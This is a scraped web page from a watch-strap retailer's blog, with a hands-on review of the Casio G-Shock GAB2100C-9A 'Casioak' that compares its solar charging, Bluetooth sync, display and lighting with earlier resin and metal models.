        <span class="nav__link__holder">
            <a href="/collections/collaboration-straps" class="nav__link ">
                


<div><span class="nav__link__title">Collaborations</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-larger-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps For Larger Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/watch-straps-for-smaller-wrists" class="nav__link ">
                


<div><span class="nav__link__title">Straps for Smaller Wrists</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pass-through-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pass-Through Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/leather-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Leather Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/hybrid-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Hybrid Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/canvas-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2022-06-09">06/09/2022</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756"
              height="800"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="800" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158.jpg?v=1744234756" data-srcset="//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_375x.jpg?v=1744234756 375w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_410x.jpg?v=1744234756 410w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_520x.jpg?v=1744234756 520w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_576x.jpg?v=1744234756 576w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_768x.jpg?v=1744234756 768w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_992x.jpg?v=1744234756 992w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1024x.jpg?v=1744234756 1024w,//straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1280x.jpg?v=1744234756 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <p> <img style="float: none;" alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2055_1024x1024.jpg?v=1654739825"></p>
<p>When I originally reviewed the <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/casio" target="_blank">Casio</a> G-Shock <a href="https://straphabit.com/blogs/straphabit-reviews/does-the-casioak-live-up-to-the-hype-casio-g-shock-ga2110su-3a-review" target="_blank">GA2110SU-3A</a> (a.k.a. the Casioak), I said "<span>to make this my perfect G-Shock, it would have solar charging, and atomic clock sync" but I was worried that adding those features would make the watch thicker and heavier. Well, my prayers have been answered - sort of! The latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Keep reading to find out!<br></span></p>
<p><span>Although StrapHabit doesn't currently sell straps to fit this watch, you can view our favorite straps for your other watches at the links below<br>-<a href="https://straphabit.com/collections/all-straps">All Straps</a><br>-<a href="https://straphabit.com/collections/best-sellers" target="_blank">Best Sellers</a><br>-<a href="https://straphabit.com/collections/whats-new" target="_blank">What's New<br></a>-<a href="https://straphabit.com/collections/rubber-quick-release-watch-straps" target="_blank">Rubber Straps<br></a>-<a href="https://straphabit.com/collections/tools-and-accessories" target="_blank">Accessories</a></span></p>
<h3><span>Similarities to the original resin models</span></h3>
<p>I've done Casioak comparisons of as many models as I have been able to get my hands on, including <a href="https://straphabit.com/blogs/straphabit-reviews/gray-casioak-review-ga2110et-8a" target="_blank">multiple resin colors</a> the <a href="https://straphabit.com/blogs/straphabit-reviews/comparison-of-the-midsize-and-original-casioak-watches" target="_blank">midsize versions</a> in a few colors, as well as the <a href="https://straphabit.com/blogs/straphabit-reviews/metal-casioak-review-and-comparison-to-the-resin-models-plus-how-to-get-them-at-a-discount-gm2100n-2a-and-gms2100pg-1a-vs-ga2110et-2a-and-gmas2100-4a">metal cases in both sizes</a>. Prior to this new solar version, my favorite, and the one that has stayed in my collection, is the blue metal GM2100N-2A. Since the GAB- models are only available in resin at this time, I'm going to compare to its closest analog (pun intended), the resin GA2100 and GA2110 models.</p>
<p>Right off the bat, my fears of the Casioak losing its desirable thin profile and light weight were unfounded. The addition of the solar panel and Bluetooth module only added a negligible 0.1mm of thickness, and 1 gram of mass. As far as a wearer can perceive, they are the same size and weight.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2052_1024x1024.jpg?v=1654739924"></p>
<p>I've already seen photos of people swapping modules between solar and non-solar models, meaning that the cases should be compatible.</p>
<p>EDIT: I later learned that this is only possible with the resin model, not the metal ones. <a href="https://straphabit.com/blogs/straphabit-reviews/can-you-swap-modules-between-a-resin-and-metal-casioak" target="_blank">See the follow-up article to learn more</a>.</p>
<p>Additionally, adding these useful features has only added $50 to the price. Sure, that is a roughly 50% increase, but at $150 (or $160 for this yellow C-9A model), the watches are still a great value.</p>
<h3><span>The differences</span></h3>
<p>So as far as your wrist can tell, the new models are the same. So what's different (besides the obvious)?</p>
<p>As you might expect, the solar panel dials are dark gray on all of the new models. I know that other brands are able to do colored dial solar watches, but perhaps this would have made it thicker or reduced the charging performance.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2061_1024x1024.jpg?v=1654740066"></p>
<p>Another difference seen on the dial is the display. While the original models displayed the day with a pointer, that has been replaced with a multi-function display. During normal operation, it shows the state of charge of the battery. It can also indicate when the watch is connecting to your phone via Bluetooth, or if you are using the Worldtime Stopwatch, Timer, or Alarm functions. As on the <a href="https://straphabit.com/blogs/straphabit-reviews/metal-casioak-review-and-comparison-to-the-resin-models-plus-how-to-get-them-at-a-discount-gm2100n-2a-and-gms2100pg-1a-vs-ga2110et-2a-and-gmas2100-4a" target="_blank">GMAS2100-4A</a>, the day display has moved to the LCD screen. It can be selected to be shown in place of the date or current time, and on the GAB- models, reminder status.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2048_1024x1024.jpg?v=1654740112"></p>
<p>The double LED illumination is also much brighter than the light on battery-powered ones. I assume that Casio is able to do this because there is no fear of the light draining the battery prematurely on models that can be recharged regularly by the sun.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2101_1024x1024.jpg?v=1654739877"></p>
<p>Also, at least at this time, all of the GAB- Casioaks have single-color resin cases (just the strap keeper is a contrasting color on this yellow model). I really liked the contrasting bezel color on the blue and green models that I owned, so hopefully, Casio will expand this. The black bezel of the yellow GA- model especially muted its bright appearance.</p>
<p><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2066_1024x1024.jpg?v=1654739897"></p>
<h3><img alt="The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2101_1024x1024.jpg?v=1654739877"></h3>
<p>I do like that the buckle is black coated to match the accents on the watch, rather than the bare steel on some of the other models.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2051_1024x1024.jpg?v=1654740303"></p>
<p> </p>
<h3>The yellow version</h3>
<p>I only bought the yellow version at this time, so I can't comment on how the other colorways look in person, but I've been enjoying wearing this bright color as a fun summer watch. I've read others complain about the small blue and red text on the dial, but I think that it looks fun together with the yellow. It also replaces the WR 20BAR text seen on the originals in the same spot.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2054_1024x1024.jpg?v=1654740145"></p>
<p>It's also possibly the most legible Casioak variant. The white/light gray hands and hour markers are similar to those of the black and white <a href="https://straphabit.com/blogs/straphabit-reviews/comparison-of-the-midsize-and-original-casioak-watches" target="_blank">GA-2100-1AER</a>, making the main time display a breeze to read at a glance. Additionally, this model has a positive LCD display (vs. negative on the -1AER), and the multi-function indicator is yellow, making it very easy to read. Add in the brighter LED lights, and it's a winner for legibility.</p>
<p>The hands have the same mediocre Neobrite lume as the other models, but the light and contrasting hands make up for it most of the time. Unfortunately, Casio didn't add its Auto-EL function to these models, which illuminates the display it if you tilt your wrist while in the dark.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2060_1024x1024.jpg?v=1654739982"></p>
<p>I do feel that the resin on this model has a less premium look and feel than some of the other models. I haven't had one of the previous yellow models in my hand, but from photos, it appears to have a more matte finish than this version. Perhaps G-Shock needed to do this to make the yellow look extra bright, and separate it from the more matte GA- model. I'll have to get my hands on the other colors to see if this is a trend.</p>
<h3>No atomic sync?</h3>
<p>When the GAB2100 was first released, I was disappointed to learn that it would have Bluetooth connectivity rather than syncing to the atomic clock. I felt that it would be simpler to have the watch operate autonomously, and not have to worry about installing an app and connecting it to my phone.</p>
<p>After setting it up and using it though, I was converted. The Bluetooth time sync is much more reliable than me getting a signal from the Colorado atomic clock at my home in Ohio.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2062_1024x1024.jpg?v=1654740022"></p>
<p>The watch actually does not remain connected to your phone all the time. Four times per day it will connect, sync the time, and then disconnect. It's pretty seamless and works better than I expected</p>
<p>Additionally, the watch has a "find my phone" function, and can record a location with the press of a button. You can also configure the watch, and set up alarms and timers via the app, which is much easier to do than remembering a sequence of small buttons to press.</p>
<h3>Conclusion</h3>
<p>Was I right when I said that adding solar and time-sync functions would make the Casioak the perfect G-Shock? I has definitely made it a more premium experience and added some useful functions. Unfortunately, I've also fallen in love with the premium look of my blue metal Casioak.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2053_1024x1024.jpg?v=1654740204"></p>
<p>It looks like Casio has one more step to take to make the perfect G-Shock! Based on how it has been pumping out now Casioak variants, I'm guessing it's only a matter of time.</p>
<h3>
<br>Your Thoughts</h3>
<p>What would your perfect G-Shock be? We'd love to read about it in the comments.</p>
